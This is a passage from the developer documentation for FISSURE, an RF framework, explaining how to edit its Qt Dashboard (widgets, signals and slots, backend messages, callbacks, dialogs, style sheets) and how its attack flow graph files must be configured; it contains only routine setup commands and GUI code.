Development
This section will explain what it takes to edit the code for FISSURE so you can make your own improvements. FISSURE is intended to make edits easy for the user and the developers want to hear improvement ideas to the interface as well as any new code that you want to share for the project.
Built With
The following software tools are used to edit the different aspects of FISSURE.
Read the Docs
To regenerate the offline HTML RTD documentation:
$ cd ~/FISSURE/docs/RTD
$ make clean && make html
The updated html pages will be found in the ./docs/RTD/_build/html/pages/ folder. It is helpful when suggesting changes to the developers or when making pull requests to share the updated text snippets or the .rst files located in ./docs/RTD/pages/ in their entirety.
Git
To submit changes for FISSURE, clone the git repository with the SSH address to avoid errors when doing a push later on. Generate an SSH key and add it to your GitHub access settings by following the installation instructions.
FISSURE contains many git submodules linked to online repositories for downloading GNU Radio out-of-tree modules. To add a new git submodule to the FISSURE git project the following command is needed:
$ git submodule add -b maint-3.8 https://github.com/someone/gr-something.git ./Custom_Blocks/maint-3.8/gr-something
To copy git submodules in bulk from one project to another the following steps can be performed, but keep in mind it may be easier to add them individually with the command listed above to avoid errors with more complicated project configurations.
Get rid of the files in each OOT module folder except .git
Copy the modules folder
.git/Copy the submodule lines in
.git/configCopy the submodule lines in
.gitmodules
Qt Designer
Qt Designer is used to edit the GUI widgets for the Dashboard and other windows. Existing examples of widgets used with other features can be an excellent guide when making edits for the first time. An important note to recognize is the start of the object name is linked to the style sheets. Styling was removed from the .ui file because it takes precedence over applying changes through the style sheets/View menu items. Refer to the style sheets section below and the .css files in the ./UI/Style_Sheets/ folder for examples of global and specific styling assignments for widgets.
Python2 branch:
$ sudo apt-get install python-qt4 qt4-designer
Python3 branch:
$ sudo apt-get install -y build-essential qtcreator qt5-default
To launch:
$ designer
Open any .ui file found in the ./UI/ folder to begin editing.
Grip
Grip was previously used for generating html help files from markdown files but it has since been replaced by .rst files and Read the Docs.
Python2 branch:
$ sudo python2 -m pip install grip
Python3 branches:
$ sudo python3 -m pip install grip
To convert markdown to html (requires Internet connection):
$ grip README.md --export README.html
Modifying Dashboard
This guide will provide examples on how to add GUI elements to the FISSURE Dashboard and interact with those elements within the FISSURE code. The process for editing FISSURE is as follows:
Add new widgets to .ui files with Qt Designer
Connect signals from the widgets to slots
Messages sent to other components first go to the Dashboard backend
The Dashboard Backend forwards messages to the HIPRFISR
The HIPRFISR callbacks handle/forward the message to other components on the network
The component callbacks handle the message and return status messages and data back to the HIPRFISR callbacks
The HIPRFISR forwards the status messages to the Dashboard callbacks
The Dashboard callbacks update the frontend GUI components
QtDesigner
Launch QtDesigner with the designer command and open the ./UI/dashboard.ui file to edit the Dashboard. Menu items are stored in the ./UI/FissureDashboard.ui file and other supporting files can also be found in the same folder.
Creating New Widgets
Frequently used widgets:
Push Button
Text Edit
Combo Box
Check Box
Label
Frame
Spin Box
Double Spin Box
Horizontal Slider
Table Widget
Tab Widget
Stacked Widget
Tree Widget
Group Box
Progress Bar
List Widget

Drag widgets onto the Dashboard and modify their property values in the Property Editor.
It is suggested to use an objectName consistent with the following naming convention while also being mindful of the style sheet naming conventions: _widget-type_tab-location_description_ (e.g. pushButton_automation_manual, textEdit_iq_timeslot_input)
Menu items can be added by clicking “Type Here” in any of the menus/submenus and entering text. Separators can be added by clicking “Add Separator” and then dragged or by right clicking and clicking “Insert Separator”. Submenus can be added by clicking the right side of any menu item. There is an issue with Qt Designer adding new menu items after too many have been added. The screen will cut off the bottom of the menu but you can still navigate with the arrow keys and type in new items. To rearrange the items, close Qt Designer and open the .ui file in a text editor to readjust their positions.
Dashboard Frontend
The Dashboard code is separated by Frontend, Backend, UI Components, and Slots. The Frontend code is responsible for the initializing the GUI elements and connecting signals to slots. Each tab has their own initialization function that is called for setting default values and initializing variables. The Frontend also recalls FISSURE settings and launches the Backend code.
Signals and Slots
When an action is performed on a Qt widget the function that gets called is assigned through connect functions. The connect_slots() function calls other connect functions grouped by the different FISSURE tabs and menus. The following is an example of how to connect a widget to a function:
def connect_attack_slots(dashboard: Dashboard):
    # Check Box
    dashboard.ui.checkBox_attack_show_all.clicked.connect(
        lambda: AttackTabSlots._slotAttackProtocols(dashboard)
    )

    # Combo Box
    dashboard.ui.comboBox_packet_protocols.currentIndexChanged.connect(
        lambda: AttackTabSlots._slotPacketProtocols(dashboard)
    )

    # Push Button
    dashboard.ui.pushButton_packet_restore_defaults.clicked.connect(
        lambda: AttackTabSlots._slotPacketRestoreDefaultsClicked(dashboard)
    )
The ./fissure/Dashboard/Slots/ folder contains the functions for each FISSURE tab/section. The dashboard object passed into each function provides the means to access the .ui objects. Function in other tabs can be access through the fissure import item like in this example: fissure.Dashboard.Slots.IQDataTabSlots._slotIQ_LoadIQ_Data(dashboard).
There are two types of slots, synchronous and asynchronous. Synchronous functions execute sequentially while asynchronous functions do not have to block operations. Asynchronous messages are primarily used for functions that work with FISSURE network commands. This ensures other actions can be performed while messages are passed between components. An example of a synchronous and asynchronous slot is shown below:
@QtCore.pyqtSlot(QtCore.QObject)
def _slotIQ_RecordSigMF_Clicked(dashboard: QtCore.QObject):
    """
    Follows SigMF standard for recording IQ data when enabled.
    """
    # Enabled
    get_filename = str(dashboard.ui.tableWidget_iq_record.item(0,0).text())
    .
    .
    .

@qasync.asyncSlot(QtCore.QObject)
async def _slotIQ_InspectionFG_StartClicked(dashboard: QtCore.QObject):
    """
    Starts the inspection flow graph.
    """
    # Stop Flow Graph
    if dashboard.ui.pushButton_iq_inspection_fg_start.text() == "Stop":
        # Send Message
        await dashboard.backend.inspectionFlowGraphStop(dashboard.active_sensor_node, 'Flow Graph - GUI')
    .
    .
    .
Dashboard Backend
The Dashboard Backend is responsible for network communications to the HIPRFISR (the central hub). It keeps track of heartbeats and incoming messages and also issues outgoing messages. An example of an outgoing message called from the Frontend is shown below:
async def attackFlowGraphStop(self, sensor_node_id, parameter, autorun_index):
    """
    Sends a message to stop a single-stage attack.
    """
    # Send the Message
    if self.hiprfisr_connected is True:
        PARAMETERS = {"sensor_node_id": sensor_node_id, "parameter": parameter, "autorun_index": autorun_index}
        msg = {
                fissure.comms.MessageFields.IDENTIFIER: fissure.comms.Identifiers.DASHBOARD,
                fissure.comms.MessageFields.MESSAGE_NAME: "attackFlowGraphStop",
                fissure.comms.MessageFields.PARAMETERS: PARAMETERS,
        }
        await self.hiprfisr_socket.send_msg(fissure.comms.MessageTypes.COMMANDS, msg)
Callbacks
Callbacks are the functions that are executed when a message is received over the network. The callback files are grouped by FISSURE component and are located in ./fissure/callbacks/. The HIPRFISR callbacks mainly forward the messages to their intended destinations as shown in the example below:
async def attackFlowGraphStop(component: object, sensor_node_id=0, parameter="", autorun_index=0):
    """
    Sends message to Sensor Node to stop a running attack flow graph.
    """
    # Send Message to Sensor Node
    PARAMETERS = {"sensor_node_id": sensor_node_id, "parameter": parameter, "autorun_index": autorun_index}
    msg = {
        fissure.comms.MessageFields.IDENTIFIER: component.identifier,
        fissure.comms.MessageFields.MESSAGE_NAME: "attackFlowGraphStop",
        fissure.comms.MessageFields.PARAMETERS: PARAMETERS,
    }
    await component.sensor_nodes[sensor_node_id].listener.send_msg(fissure.comms.MessageTypes.COMMANDS, msg)
Callback functions will often reference frequently used functions in its component’s primary code. Component variables and functions can be referenced as follows:
async def attackFlowGraphStop(component: object, sensor_node_id=0, parameter="", autorun_index=0):
    """
    Stop the currently running attack flow graph.
    """
    # Use the Function that is Called Frequently in SensorNode.py
    component.attackFlowGraphStop(sensor_node_id, parameter, autorun_index)
Dashboard callbacks can reference GUI elements and functions found in other files like in this example:
async def flowGraphFinishedIQ(component: object, sensor_node_id=0):
    """
    Called upon cancelling IQ recording. Changes the status and button text.
    """
    # Change Status Label and Record Button Text
    component.frontend.ui.label2_iq_status_files.setText("Not Recording")
    component.frontend.statusbar_text[sensor_node_id][4] = 'Not Recording'
    component.frontend.refreshStatusBarText()

    # Refresh File List
    IQDataTabSlots._slotIQ_RefreshClicked(component.frontend)
    .
    .
    .
Common Qt Widget Operations
Any widget in the Dashboard can be referenced with dashboard.ui.objectName or component.frontend.ui.objectName.
The following are frequently called public functions for the widgets in FISSURE. They are listed as self.objectName for simplicity:
# Push Button
self.pushButton_name.text()
self.pushButton_name.setText("Text")
self.pushButton_name.setEnabled(False)
self.pushButton_name.setVisible(True)

# Text Edit
str(self.textEdit_name.toPlainText())
self.textEdit_name.setPlainText("Text")

# Combo Box
str(self.comboBox_name.currentText())
self.comboBox_name.clear()
self.comboBox_name.addItem(get_dissector)
self.comboBox_name.addItems(get_packet_types)
self.comboBox_name.setCurrentIndex(0)
self.comboBox_name.currentIndex(0)

# Check Box
self.checkBox_name.isChecked()
self.checkBox_name.setChecked(False)

# Label
self.label_name.text()
self.label_name.setText(get_samples)
self.label_name.setPixmap(QtGui.QPixmap(os.path.dirname(os.path.realpath(__file__)) + "/docs/Icons/USRP_X310.png"))

# Frame
self.frame_name.pos()
self.frame_name.geometry()

# Spin Box/Double Spin Box
self.spinBox_name.value()
self.spinBox_name.setValue(10)
self.spinBox_name.setMaximum(35)
self.spinBox_name.setMinimum(0)

# Horizontal/Vertical Slider
self.horizontalSlider_name.setMinimum(int(win_min))
self.horizontalSlider_name.setMaximum(int(win_max))
self.horizontalSlider_name.setValue(int(win_min))
self.horizontalSlider_name.setSliderPosition(2)

# Table Widget
self.tableWidget_name.rowCount()
self.tableWidget_name.columnCount()
self.tableWidget_name.setColumnCount(1)
self.tableWidget_name.setRowCount(0)
self.tableWidget_name.removeRow(1)
self.tableWidget_name.removeColumn(5)
self.tableWidget_name.insertRow(0)
self.tableWidget_name.currentRow()
self.tableWidget_name.clearContents()
self.tableWidget_name.resizeRowsToContents()
self.tableWidget_name.resizeColumnsToContents()
self.tableWidget_name.setColumnWidth(4,130)
self.tableWidget_name.horizontalHeader().setResizeMode(2,QtGui.QHeaderView.Stretch)
self.tableWidget_name.horizontalHeader().setStretchLastSection(True)
self.tableWidget_name.verticalHeaderItem(0).text()
self.tableWidget_name.setHorizontalHeaderItem(1,QtGui.QTableWidgetItem(""))
self.tableWidget_name.item(0,5).text()
self.tableWidget_name.setCurrentCell(self.tableWidget_name.currentRow()-1,0)
table_item = self.tableWidget_name.takeItem(self.tableWidget_name.currentRow()-1,0)
table_item = QtGui.QTableWidgetItem(str(657))  # from PyQt4 import QtCore, QtGui, uic
table_item.setTextAlignment(QtCore.Qt.AlignCenter)
table_item.setFlags(table_item.flags() & ~QtCore.Qt.ItemIsEditable)
self.tableWidget_name.setItem(0,0,table_item)
self.tableWidget_name.item(row,4).setFlags(self.tableWidget_name.item(row,4).flags() ^ QtCore.Qt.ItemIsEnabled)
self.tableWidget_name.cellWidget(0,4).currentText()
self.tableWidget_name.cellWidget(1,0).isChecked()
self.tableWidget_name.cellWidget(row,0).isEnabled()
self.tableWidget_name.cellWidget(row,0).setCurrentIndex(1)
self.tableWidget_name.setCellWidget(0,0,new_button)

new_checkbox = QtGui.QCheckBox("",self)
new_checkbox.setStyleSheet("margin-left:17%")
self.tableWidget_name.setCellWidget(n,0,new_checkbox)

new_pushbutton = QtGui.QPushButton(self.table_list[n])
new_pushbutton.setText("Guess")
new_pushbutton.setFixedSize(64,23)
self.tableWidget_name.setCellWidget(self.tableWidget_name.rowCount()-1,1,new_pushbutton)
new_pushbutton.clicked.connect(lambda: self._slotGuessInterfaceTableClicked(get_value))

# Tab Widget
self.tabWidget_name.currentIndex()
self.tabWidget_name.setCurrentIndex(4)
self.tabWidget_name.tabText(self.tabWidget_name.currentIndex())
self.tabWidget_name.setTabText(0,"Detector")
self.tabWidget_name.setTabToolTip(1,"Target Signal Identification")
self.tabWidget_name.setTabEnabled(2,False)
self.tabWidget_name.count()
self.tabWidget_name.removeTab(1)
new_tab = QtGui.QWidget()
vBoxlayout  = QtGui.QVBoxLayout()
vBoxlayout.addWidget(self.table_name)
new_tab.setLayout(vBoxlayout)
self.tabWidget_name.addTab(new_tab,"text")
get_table = self.tabWidget_name.children()[0].widget(n).children()[1]  # TabWidget>>StackedLayout>>Tab>>Table

# Stacked Widget
self.stackedWidget_name.currentIndex()
self.stackedWidget_name.setCurrentIndex(1)
self.stackedWidget_name.count()

# Tree Widget
self.treeWidget_name.currentItem().text(0)
self.treeWidget_name.setCurrentItem(self.treeWidget_name.topLevelItem(0))
new_item = QtGui.QTreeWidgetItem()
new_item.setText(0,"text")
new_item.setDisabled(True)
self.treeWidget_name.addTopLevelItem(new_item)
self.treeWidget_name.clear()
self.treeWidget_name.setHeaderLabel("text")
self.treeWidget_name.invisibleRootItem()
self.treeWidget_name.collapseAll()
self.treeWidget_name.expandAll()
self.treeWidget_name.findItems("text",QtCore.Qt.MatchExactly|QtCore.Qt.MatchRecursive,0)[0].setDisabled(False)
self.treeWidget_name.findItems("text",QtCore.Qt.MatchExactly|QtCore.Qt.MatchRecursive,0)[0].setHidden(False)
iterator = QtGui.QTreeWidgetItemIterator(self.treeWidget_name)
while iterator.value():
    item = iterator.value()
    if item.text(0) in self.pd_library['Attack Categories']:
        item.setFont(0,QtGui.QFont("Times", 11, QtGui.QFont.Bold))
    iterator+=1

# Group Box
self.groupBox_name.setVisible(False)
self.groupBox_name.setEnabled(False)

# Progress Bar
self.progressBar_name.hide()
self.progressBar_name.show()
self.progressBar_name.setMaximum(100)
self.progressBar_name.setValue(10)

# List Widget
self.listWidget_name.setCurrentRow(0)
get_index = self.listWidget_name.currentRow()
self.listWidget_name.count()
get_text = str(self.listWidget_name.item(row).text())
self.listWidget_name.addItem(preset_name)
self.listWidget_name.addItems(modulation_list)
for item in self.listWidget_name.selectedItems()
self.listWidget_name.takeItem(self.listWidget_name.row(item))
self.listWidget_name.clear()
The following are examples of commonly used connect functions:
# Push Buttons
self.pushButton_tsi_clear_SOI_list.clicked.connect(self._slotTSI_ClearSOI_ListClicked)
self.pushButton_pd_dissectors_construct.clicked.connect(lambda: self._slotPD_DissectorsConstructClicked(preview = False))

# Check Boxes
self.checkBox_automation_receive_only.clicked.connect(self._slotAutomationReceiveOnlyClicked)

# Combo Boxes
self.comboBox_tsi_detector.currentIndexChanged.connect(self._slotTSI_DetectorChanged)

# Radio Buttons
self.radioButton_library_search_binary.clicked.connect(self._slotLibrarySearchBinaryClicked)

# Double Spin Boxes
self.doubleSpinBox_pd_bit_slicing_window_size.valueChanged.connect(self._slotPD_BitSlicingSpinboxWindowChanged)

# Horizontal Sliders
self.horizontalSlider_pd_bit_slicing_preamble_stats.valueChanged.connect(self._slotPD_BitSlicingSliderWindowChanged)

# Table Widgets
self.tableWidget_automation_scan_options.cellChanged.connect(self._slotAutomationLockSearchBandClicked)
self.tableWidget_pd_bit_slicing_lengths.itemSelectionChanged.connect(self._slotPD_BitSlicingLengthsChanged)
self.tableWidget_pd_bit_slicing_candidate_preambles.cellDoubleClicked.connect(self._slotPD_BitSlicingCandidateDoubleClicked)
self.tableWidget_pd_bit_slicing_packets.horizontalHeader().sectionClicked.connect(self._slotPD_BitSlicingColumnClicked)

# Labels
self.label_iq_end.mousePressEvent = self._slotIQ_EndLabelClicked

# List Widgets
self.listWidget_library_gallery.currentItemChanged.connect(self._slotLibraryGalleryImageChanged)
self.listWidget_library_browse_demod_fgs.itemClicked.connect(self._slotLibraryBrowseDemodFGsClicked)
self.listWidget_iq_inspection_flow_graphs.itemDoubleClicked.connect(self._slotIQ_InspectionFlowGraphClicked)

# Text Edits
self.textEdit_iq_start.textChanged.connect(self._slotIQ_StartChanged)

# Tree Widgets
self.treeWidget_attack_attacks.itemDoubleClicked.connect(self._slotAttackTemplatesDoubleClicked)

# Menu Items
self.actionAll_Options.triggered.connect(self._slotMenuOptionsClicked)

# Tab Widgets
self.tabWidget_tsi.currentChanged.connect(self._slotTSI_TabChanged)

# List Widget
self.listWidget_options.currentItemChanged.connect(self._slotOptionsListWidgetChanged)
self.listWidget_library_browse_attacks3.itemClicked.connect(self._slotLibraryBrowseAttacksClicked)
self.listWidget_pd_flow_graphs_recommended_fgs.itemDoubleClicked.connect(self._slotPD_DemodulationLoadSelectedClicked)

# Custom Signals
self.connect(self, self.signal_PD_Offline, self._slotPD_Offline)
Generic Input Dialogs
The generic input dialogs are located in ./fissure/Dashboard/UI_Components/Qt5.py. There are synchronous and asynchronous versions available for most types of dialog. If a message box dialog is part of an asynchronous function, it must have an asynchronous version to prevent errors when launched.
The following are examples of input dialogs:
Asynchronous Yes/No Dialog:
ret = await fissure.Dashboard.UI_Components.Qt5.async_yes_no_dialog(dashboard, "Are you sure?")
if ret == QtWidgets.QMessageBox.Yes:
    # Do Things
    pass
else:
    return
Asynchronous OK Dialog:
ret = await fissure.Dashboard.UI_Components.Qt5.async_ok_dialog(dashboard, "Choose an IQ file.")
Synchronous Error/Message Box:
fissure.Dashboard.UI_Components.Qt5.errorMessage("Flow Graph was not Found in PD Flow Graph Library!")
Synchronous Text Edit:
text, ok = QtGui.QInputDialog.getText(self, 'Rename', 'Enter new name:',QtGui.QLineEdit.Normal,get_file)
if ok:
    print text
Synchronous ComboBox:
# Open the Band Chooser Dialog
new_label_text = "Choose 4G Band"
new_items = [
    "2",
    "3",
    "4",
    "5",
    "7",
    "12",
    "13",
    "14",
    "17",
    "20",
    "25",
    "26",
    "29",
    "30",
    "40",
    "41",
    "46",
    "48",
    "66",
    "71",
]
chooser_dlg = fissure.Dashboard.UI_Components.Qt5.MiscChooser(
    parent=dashboard, label_text=new_label_text, chooser_items=new_items
)
chooser_dlg.show()
chooser_dlg.exec_()

# Run the Script
get_value = chooser_dlg.return_value
if len(get_value) > 0:
    print get_value
Synchronous Folder:
# Choose Folder
get_dir = str(QtGui.QFileDialog.getExistingDirectory(self, "Select Directory"))
if len(get_dir) > 0:
    print get_dir
Synchronous Open File:
# Choose File
fname = QtGui.QFileDialog.getOpenFileName(None,"Select IQ File...", default_directory, filter="All Files (*)")
if fname != "":
    print fname
Synchronous Save File:
# Choose File
fname = QtGui.QFileDialog.getSaveFileName(None,"Select File...", default_directory, filter="All Files (*)")
if fname != "":
    print fname
Style Sheets
Style sheets are applied to the Dashboard and its child windows using the style sheets found in the ./UI/Style_Sheets/ folder. There are three files: light, dark, and custom. Each file contains a similar structure where settings can be applied to all widgets of the same type or for specific widgets using their object IDs. Many of the styles are applied to widgets that have object names starting with a specific naming convention. This allows commonly used widget subcategories to have their own styles. Each type of widget has their own unique properties that can be customized.
If possible, avoid hard-coding styling values in the Python code to better manage and organize the styling for FISSURE. Desktop environments will have different appearances for default settings and Qt versions can also have differences. Any style sheet adjustments that need to be made based on operating system will be inserted into the ./fissure/Dashboard/Slots/MenuBarSlots.py file.
Colors schemes are assigned to the widgets in the style sheets using temporary variables that later get populated with the RGB values for light, dark, and custom modes. The following mappings are used throughout the style sheets:
Mapping |
Description |
|---|---|
@color1 |
Background |
@color2 |
Frame Background |
@color3 |
Label Background |
@color4 |
Label Text |
@color5 |
Text Edit Background |
@color6 |
Button Gradient 1 |
@color7 |
Button Gradient 2 |
@color8 |
Disabled Gradient 1 |
@color9 |
Disabled Gradient 2 |
@color10 |
Hover Gradient 1 |
@color11 |
Hover Gradient 2 |
@color12 |
Button Text |
@color13 |
Disabled Text |
@icon_path |
Filepath of Icons Folder |
@checked_enabled |
File Name of Checked Enabled Checkbox Image |
@checked_disabled |
File Name of Checked Disabled Checkbox Image |
@unchecked_enabled |
File Name of Unchecked Enabled Checkbox Image |
@unchecked_disabled |
File Name of Unchecked Disabled Checkbox Image |
@down_arrow_enabled |
File Name of Enabled Arrow Down Button Image |
@down_arrow_disabled |
File Name of Disabled Arrow Down Button Image |
@up_arrow_enabled |
File Name of Enabled Arrow Up Button Image |
@up_arow_disabled |
File Name of Disabled Arrow Up Button Image |
@radio_unchecked_enabled |
File Name of Enabled Unchecked Radio Button Image |
@radio_checked_enabled |
File Name of Enabled Checked Radio Button Image |
@menu_hover_padding |
Padding for Menu Hover Text |
Style Sheet Example:
/*Global*/
QCheckBox{
    font-family: "Ubuntu";
    font-size: 10pt;
}

/*Subcategory*/
QCheckBox[objectName^="checkBox_"]{
    background-color: rgba(0,0,0,0);
    color: @color4;
}
QCheckBox[objectName^="checkBox_"]:disabled{
    color: @color13;
}
QCheckBox[objectName^="checkBox_"]::indicator:unchecked {
    image: url(@icon_path/@unchecked_enabled);
}
QCheckBox[objectName^="checkBox_"]::indicator:checked {
    image: url(@icon_path/@checked_enabled);
}
QCheckBox[objectName^="checkBox_"]::indicator:disabled:checked {
    image: url(@icon_path/@checked_disabled);
}
QCheckBox[objectName^="checkBox_"]::indicator:disabled:unchecked {
    image: url(@icon_path/@unchecked_disabled);
}

/*Specific*/
QLabel#label4_status1{
    color: @color4;
    font: 10pt "Ubuntu";
}
Adding Custom Options

Options Dialog
Bring up the options dialog in Qt Designer using the designer command and then open the FISSURE/UI/options.ui file. Click the arrows for the stacked widget (top right) to locate the table where the custom option will be inserted. Double-click on the table and add a new row with the name of the variable. Set the font size to match the other rows with the “Properties<<” button.
default.yaml
Open FISSURE/YAML/User Configs/default.yaml and insert the variable name and value (fft_size: 4096) for the new option.
Accessing Stored Values
Access the variables throughout the FISSURE code from the backend or other local settings locations such as: dashboard.backend.settings[‘fft_size’] or self.settings[‘fft_size’].
Attack Flow Graphs
Flow Graph Configuration
A new Python file is generated each time a .grc file is executed in GNU Radio Companion. The format of this auto-generated Python file is used by FISSURE to perform actions like: displaying variable names, starting attacks, changing values for a running flow graph, etc. Editing the Python file may cause FISSURE to not function properly.
GUI vs. No GUI
Flow graphs are called differently depending on if there is a GUI or not. Flow graphs configured to “No GUI” mode in the “Options” block will be loaded as a Python module prior to runtime and then modify the default variables. The standard start(), wait(), and stop() commands are applied in this case.
Flow graphs with GUIs have their Python files called directly and behave similarly to inspection flow graphs (See Help>>Inspection Flow Graphs). Variables can be changed from the GNU Radio GUI in the form of GUI widgets or as command line arguments from parameter blocks.
Options Block (No GUI)
Within the “Options” block:
“ID” must match the file name
“Generate Options” must be set to “No GUI”
Special Variables
The Dashboard populates certain flow graphs variable names like “ip_address” and “serial” to match the values in the Attack hardware button. These variables must be named correctly in the flow graph to be populated automatically and handled as intended. Refer to other attack flow graphs as examples for how these variables should be utilized.
Numerical Strings
